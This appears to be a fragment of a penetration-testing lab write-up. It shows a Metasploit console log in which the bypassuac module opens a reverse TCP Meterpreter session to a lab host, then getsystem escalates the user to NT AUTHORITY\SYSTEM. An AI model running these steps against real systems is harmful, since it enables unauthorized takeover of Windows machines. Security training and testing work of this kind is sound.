 session → 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.132.173:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176198 bytes) to 192.168.132.128
[*] Meterpreter session 2 opened (192.168.132.173:4444 → 192.168.132.128:491
60) at 2024-10-28 16:56:23 +0800
meterpreter > getuid
Server username: lwx-PC\lwx
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM